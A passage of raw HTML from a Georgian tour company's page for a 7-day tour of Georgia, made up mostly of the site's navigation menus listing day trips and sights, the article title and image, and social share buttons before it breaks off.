            <img class="td-retina-data" data-retina="https://georgiantouristservice.ge/wp-content/uploads/2019/12/gtstravel2.png" src="https://georgiantouristservice.ge/wp-content/uploads/2019/12/gtstravel2.png" alt="Georgian Tourist Service" title="Georgian Tourist Service"  width="272" height="114"/>
            <span class="td-visual-hidden">Sightseeing tours in Georgia</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p tdi_1 td_block_template_1"><img src="https://georgiantouristservice.ge/img/georgiantour1.jpg" alt="Travel to Georgia" width="728" height="114" border="0" /></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://georgiantouristservice.ge/">
		<img class="td-retina-data" data-retina="https://georgiantouristservice.ge/wp-content/uploads/2019/12/GTS460-300x117.png" src="https://georgiantouristservice.ge/wp-content/uploads/2019/12/GTS230x90s.png" alt="Georgian Tourist Service" title="Georgian Tourist Service"  width="230" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://georgiantouristservice.ge/">
		<img class="td-retina-data" data-retina="https://georgiantouristservice.ge/wp-content/uploads/2019/12/gtstravel2.png" src="https://georgiantouristservice.ge/wp-content/uploads/2019/12/gtstravel2.png" alt="Georgian Tourist Service" title="Georgian Tourist Service"  width="230" height="90"/>
	</a>
	    </div>
    <div class="menu-menu19-container"><ul id="menu-menu19-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-15"><a href="https://georgiantouristservice.ge/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-243"><a href="https://georgiantouristservice.ge/category/one-day-trips/">One day trips</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "9";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://georgiantouristservice.ge/day-group-excursions-from-tbilisi-day-trips/"  rel="bookmark" class="td-image-wrap " title="Day group excursions from Tbilisi, day trips" ><img width="180" height="135" class="entry-thumb" src="https://georgiantouristservice.ge/wp-content/uploads/2025/11/daytripsfromtbilisi-180x135.jpg"  srcset="https://georgiantouristservice.ge/wp-content/uploads/2025/11/daytripsfromtbilisi-180x135.jpg 180w, https://georgiantouristservice.ge/wp-content/uploads/2025/11/daytripsfromtbilisi-80x60.jpg 80w, https://georgiantouristservice.ge/wp-content/uploads/2025/11/daytripsfromtbilisi-100x75.jpg 100w, https://georgiantouristservice.ge/wp-content/uploads/2025/11/daytripsfromtbilisi-238x178.jpg 238w, https://georgiantouristservice.ge/wp-content/uploads/2025/11/daytripsfromtbilisi-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="Day group excursions from Tbilisi, day trips" title="Day group excursions from Tbilisi, day trips" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://georgiantouristservice.ge/day-group-excursions-from-tbilisi-day-trips/"  rel="bookmark" title="Day group excursions from Tbilisi, day trips">Day group excursions from Tbilisi, day trips</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://georgiantouristservice.ge/2-day-tour-borjomi-vardzia-rabati-castle/"  rel="bookmark" class="td-image-wrap " title="2 Day Tour: Borjomi – Vardzia – Rabati Castle" ><img width="180" height="135" class="entry-thumb" src="https://georgiantouristservice.ge/wp-content/uploads/2019/11/vardzia-180x135.jpg"  srcset="https://georgiantouristservice.ge/wp-content/uploads/2019/11/vardzia-180x135.jpg 180w, https://georgiantouristservice.ge/wp-content/uploads/2019/11/vardzia-80x60.jpg 80w, https://georgiantouristservice.ge/wp-content/uploads/2019/11/vardzia-100x75.jpg 100w, https://georgiantouristservice.ge/wp-content/uploads/2019/11/vardzia-238x178.jpg 238w, https://georgiantouristservice.ge/wp-content/uploads/2019/11/vardzia-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="Vardzia, cave monastery" title="2 Day Tour: Borjomi – Vardzia – Rabati Castle" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://georgiantouristservice.ge/2-day-tour-borjomi-vardzia-rabati-castle/"  rel="bookmark" title="2 Day Tour: Borjomi – Vardzia – Rabati Castle">2 Day Tour: Borjomi – Vardzia – Rabati Castle</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://georgiantouristservice.ge/amazing-nature-and-history-immortalized-in-temples/"  rel="bookmark" class="td-image-wrap " title="Amazing nature and history immortalized in temples" ><img width="180" height="135" class="entry-thumb" src="https://georgiantouristservice.ge/wp-content/uploads/2019/11/gelati-99-180x135.jpg"  srcset="https://georgiantouristservice.ge/wp-content/uploads/2019/11/gelati-99-180x135.jpg 180w, https://georgiantouristservice.ge/wp-content/uploads/2019/11/gelati-99-80x60.jpg 80w, https://georgiantouristservice.ge/wp-content/uploads/2019/11/gelati-99-100x75.jpg 100w, https://georgiantouristservice.ge/wp-content/uploads/2019/11/gelati-99-238x178.jpg 238w, https://georgiantouristservice.ge/wp-content/uploads/2019/11/gelati-99-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="Gelati Monastery" title="Amazing nature and history immortalized in temples" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://georgiantouristservice.ge/amazing-nature-and-history-immortalized-in-temples/"  rel="bookmark" title="Amazing nature and history immortalized in temples">Amazing nature and history immortalized in temples</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://georgiantouristservice.ge/day-trip-to-kakheti-from-tbilisi-wine-tasting/"  rel="bookmark" class="td-image-wrap " title="Day trip to Kakheti for tasting the best wines" ><img width="180" height="135" class="entry-thumb" src="https://georgiantouristservice.ge/wp-content/uploads/2025/11/sighnaghi2025new2-180x135.jpg"  srcset="https://georgiantouristservice.ge/wp-content/uploads/2025/11/sighnaghi2025new2-180x135.jpg 180w, https://georgiantouristservice.ge/wp-content/uploads/2025/11/sighnaghi2025new2-80x60.jpg 80w, https://georgiantouristservice.ge/wp-content/uploads/2025/11/sighnaghi2025new2-100x75.jpg 100w, https://georgiantouristservice.ge/wp-content/uploads/2025/11/sighnaghi2025new2-238x178.jpg 238w, https://georgiantouristservice.ge/wp-content/uploads/2025/11/sighnaghi2025new2-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="Sighnaghi" title="Day trip to Kakheti for tasting the best wines" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://georgiantouristservice.ge/day-trip-to-kakheti-from-tbilisi-wine-tasting/"  rel="bookmark" title="Day trip to Kakheti for tasting the best wines">Day trip to Kakheti for tasting the best wines</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://georgiantouristservice.ge/one-day-excursion-to-uplistsikhe-and-mtskheta/"  rel="bookmark" class="td-image-wrap " title="One day excursion to the ancient rock-hewn town Uplistsikhe" ><img width="180" height="135" class="entry-thumb" src="https://georgiantouristservice.ge/wp-content/uploads/2019/11/ufliscixe4-180x135.jpg"  srcset="https://georgiantouristservice.ge/wp-content/uploads/2019/11/ufliscixe4-180x135.jpg 180w, https://georgiantouristservice.ge/wp-content/uploads/2019/11/ufliscixe4-80x60.jpg 80w, https://georgiantouristservice.ge/wp-content/uploads/2019/11/ufliscixe4-100x75.jpg 100w, https://georgiantouristservice.ge/wp-content/uploads/2019/11/ufliscixe4-238x178.jpg 238w, https://georgiantouristservice.ge/wp-content/uploads/2019/11/ufliscixe4-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="Uplistsikhe, The Lord&#039;s Fortress" title="One day excursion to the ancient rock-hewn town Uplistsikhe" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://georgiantouristservice.ge/one-day-excursion-to-uplistsikhe-and-mtskheta/"  rel="bookmark" title="One day excursion to the ancient rock-hewn town Uplistsikhe">One day excursion to the ancient rock-hewn town Uplistsikhe</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1051"><a href="https://georgiantouristservice.ge/category/group-day-trips/">Group day trips</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1208"><a href="https://georgiantouristservice.ge/transfers-from-tbilisi-international-airport/">Transfers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-264"><a href="https://georgiantouristservice.ge/category/tours-in-georgia/">Tours in Georgia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1720"><a href="https://georgiantouristservice.ge/category/tours-in-georgia/4-day-tours/">4-day tours</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1718"><a href="https://georgiantouristservice.ge/category/tours-in-georgia/5-day-tours/">5-day tours</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1719"><a href="https://georgiantouristservice.ge/category/tours-in-georgia/6-day-tours/">6-day tours</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1721"><a href="https://georgiantouristservice.ge/category/tours-in-georgia/7-day-tours/">7-day tours</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1722"><a href="https://georgiantouristservice.ge/category/tours-in-georgia/8-day-tours/">8-day tours</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-1723"><a href="https://georgiantouristservice.ge/category/tours-in-georgia/">All tours in Georgia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1353"><a href="https://georgiantouristservice.ge/category/sights/">Sights of Georgia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"60","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "11";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "3";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://georgiantouristservice.ge/khertvisi-fortress/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="Khertvisi Fortress" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=rT9YAmLTUjk"><img width="180" height="135" class="entry-thumb" src="https://georgiantouristservice.ge/wp-content/uploads/2025/08/khertvisi-180x135.jpg"  srcset="https://georgiantouristservice.ge/wp-content/uploads/2025/08/khertvisi-180x135.jpg 180w, https://georgiantouristservice.ge/wp-content/uploads/2025/08/khertvisi-80x60.jpg 80w, https://georgiantouristservice.ge/wp-content/uploads/2025/08/khertvisi-100x75.jpg 100w, https://georgiantouristservice.ge/wp-content/uploads/2025/08/khertvisi-238x178.jpg 238w, https://georgiantouristservice.ge/wp-content/uploads/2025/08/khertvisi-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="Khertvisi Fortress" title="Khertvisi Fortress" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://georgiantouristservice.ge/khertvisi-fortress/"  rel="bookmark" title="Khertvisi Fortress">Khertvisi Fortress</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://georgiantouristservice.ge/gergeti-trinity-church/"  rel="bookmark" class="td-image-wrap " title="Gergeti Trinity Church" ><img width="180" height="135" class="entry-thumb" src="https://georgiantouristservice.ge/wp-content/uploads/2024/06/gergeti2024-180x135.jpg"  srcset="https://georgiantouristservice.ge/wp-content/uploads/2024/06/gergeti2024-180x135.jpg 180w, https://georgiantouristservice.ge/wp-content/uploads/2024/06/gergeti2024-80x60.jpg 80w, https://georgiantouristservice.ge/wp-content/uploads/2024/06/gergeti2024-100x75.jpg 100w, https://georgiantouristservice.ge/wp-content/uploads/2024/06/gergeti2024-238x178.jpg 238w, https://georgiantouristservice.ge/wp-content/uploads/2024/06/gergeti2024-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="Gergeti Trinity Church" title="Gergeti Trinity Church" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://georgiantouristservice.ge/gergeti-trinity-church/"  rel="bookmark" title="Gergeti Trinity Church">Gergeti Trinity Church</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://georgiantouristservice.ge/russia-georgia-friendship-monument/"  rel="bookmark" class="td-image-wrap " title="Russia-Georgia Friendship Monument" ><img width="180" height="135" class="entry-thumb" src="https://georgiantouristservice.ge/wp-content/uploads/2024/06/gudauriviewpoint2024-180x135.jpg"  srcset="https://georgiantouristservice.ge/wp-content/uploads/2024/06/gudauriviewpoint2024-180x135.jpg 180w, https://georgiantouristservice.ge/wp-content/uploads/2024/06/gudauriviewpoint2024-80x60.jpg 80w, https://georgiantouristservice.ge/wp-content/uploads/2024/06/gudauriviewpoint2024-100x75.jpg 100w, https://georgiantouristservice.ge/wp-content/uploads/2024/06/gudauriviewpoint2024-238x178.jpg 238w, https://georgiantouristservice.ge/wp-content/uploads/2024/06/gudauriviewpoint2024-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="Russia-Georgia Friendship Monument" title="Russia-Georgia Friendship Monument" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://georgiantouristservice.ge/russia-georgia-friendship-monument/"  rel="bookmark" title="Russia-Georgia Friendship Monument">Russia-Georgia Friendship Monument</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://georgiantouristservice.ge/ananuri-fortress/"  rel="bookmark" class="td-image-wrap " title="Ananuri Fortress" ><img width="180" height="135" class="entry-thumb" src="https://georgiantouristservice.ge/wp-content/uploads/2024/06/ananurifortress2024-180x135.jpg"  srcset="https://georgiantouristservice.ge/wp-content/uploads/2024/06/ananurifortress2024-180x135.jpg 180w, https://georgiantouristservice.ge/wp-content/uploads/2024/06/ananurifortress2024-80x60.jpg 80w, https://georgiantouristservice.ge/wp-content/uploads/2024/06/ananurifortress2024-100x75.jpg 100w, https://georgiantouristservice.ge/wp-content/uploads/2024/06/ananurifortress2024-238x178.jpg 238w, https://georgiantouristservice.ge/wp-content/uploads/2024/06/ananurifortress2024-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="Ananuri Fortress" title="Ananuri Fortress" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://georgiantouristservice.ge/ananuri-fortress/"  rel="bookmark" title="Ananuri Fortress">Ananuri Fortress</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://georgiantouristservice.ge/zhinvali-dam/"  rel="bookmark" class="td-image-wrap " title="Zhinvali Dam" ><img width="180" height="135" class="entry-thumb" src="https://georgiantouristservice.ge/wp-content/uploads/2024/06/zhinvalidam-180x135.jpg"  srcset="https://georgiantouristservice.ge/wp-content/uploads/2024/06/zhinvalidam-180x135.jpg 180w, https://georgiantouristservice.ge/wp-content/uploads/2024/06/zhinvalidam-80x60.jpg 80w, https://georgiantouristservice.ge/wp-content/uploads/2024/06/zhinvalidam-100x75.jpg 100w, https://georgiantouristservice.ge/wp-content/uploads/2024/06/zhinvalidam-238x178.jpg 238w, https://georgiantouristservice.ge/wp-content/uploads/2024/06/zhinvalidam-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="Zhinvali Dam" title="Zhinvali Dam" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://georgiantouristservice.ge/zhinvali-dam/"  rel="bookmark" title="Zhinvali Dam">Zhinvali Dam</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-477"><a href="https://georgiantouristservice.ge/contact-georgian-tourist-service/">Contact GTS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-921"><a href="https://georgiantouristservice.ge/ru/">RUS</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://georgiantouristservice.ge/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-867" class="post-867 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-tours-in-georgia tag-borjomi tag-kutaisi tag-mtskheta tag-tbilisi tag-vardzia tag-wine-tasting" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://georgiantouristservice.ge/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Tours in Georgia" class="entry-crumb" href="https://georgiantouristservice.ge/category/tours-in-georgia/">Tours in Georgia</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Discover Georgia in 7 days &#8211; the soul of a wonderful country</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://georgiantouristservice.ge/category/tours-in-georgia/">Tours in Georgia</a></li></ul>
            <header>
                <h1 class="entry-title">Discover Georgia in 7 days &#8211; the soul of a wonderful country</h1>

                                    <p class="td-post-sub-title">Monasteries and Cathedrals, natural monuments and magic castles</p>
                

                <div class="meta-info">

                    <!-- author -->                    <!-- date -->                    <!-- modified date -->                    <!-- views -->                    <!-- comments -->                </div>
            </header>
        </div>

        
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="https://georgiantouristservice.ge/wp-content/uploads/2022/05/kutaisivarziarabat.jpg" data-caption=""><img width="640" height="430" class="entry-thumb td-modal-image" src="https://georgiantouristservice.ge/wp-content/uploads/2022/05/kutaisivarziarabat-640x430.jpg" srcset="https://georgiantouristservice.ge/wp-content/uploads/2022/05/kutaisivarziarabat-640x430.jpg 640w, https://georgiantouristservice.ge/wp-content/uploads/2022/05/kutaisivarziarabat-300x201.jpg 300w, https://georgiantouristservice.ge/wp-content/uploads/2022/05/kutaisivarziarabat-768x516.jpg 768w, https://georgiantouristservice.ge/wp-content/uploads/2022/05/kutaisivarziarabat-626x420.jpg 626w, https://georgiantouristservice.ge/wp-content/uploads/2022/05/kutaisivarziarabat-537x360.jpg 537w, https://georgiantouristservice.ge/wp-content/uploads/2022/05/kutaisivarziarabat-681x457.jpg 681w, https://georgiantouristservice.ge/wp-content/uploads/2022/05/kutaisivarziarabat.jpg 800w" sizes="(max-width: 640px) 100vw, 640px" alt="Discover Georgia in 7 days - the soul of a wonderful country" title="Discover Georgia in 7 days - the soul of a wonderful country"/></a></div>
        <!-- content --><div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://georgiantouristservice.ge/discover-georgia-in-7-days/'><div class='heateor_sss_sharing_title' style="font-weight:bold" ></div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fgeorgiantouristservice.ge%2Fdiscover-georgia-in-7-days%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:100px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Telegram" class="heateor_sss_button_telegram" href="https://telegram.me/share/url?url=https%3A%2F%2Fgeorgiantouristservice.ge%2Fdiscover-georgia-in-7-days%2F&text=Discover%20Georgia%20in%207%20days%20-%20the%20soul%20of%20a%20wonderful%20country" title="Telegram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_telegram" style="background-color:#3da5f1;width:100px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M25.515 6.896L6.027 14.41c-1.33.534-1.322 1.276-.243 1.606l5 1.56 1.72 5.66c.226.625.115.873.77.873.506 0 .73-.235 1.012-.51l2.43-2.363 5.056 3.734c.93.514 1.602.25 1.834-.863l3.32-15.638c.338-1.363-.52-1.98-1.41-1.577z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=Discover%20Georgia%20in%207%20days%20-%20the%20soul%20of%20a%20wonderful%20country&url=https%3A%2F%2Fgeorgiantouristservice.ge%2Fdiscover-georgia-in-7-days%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:100px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Discover%20Georgia%20in%207%20days%20-%20the%20soul%20of%20a%20wonderful%20country%20https%3A%2F%2Fgeorgiantouristservice.ge%2Fdiscover-georgia-in-7-days%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:100px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path 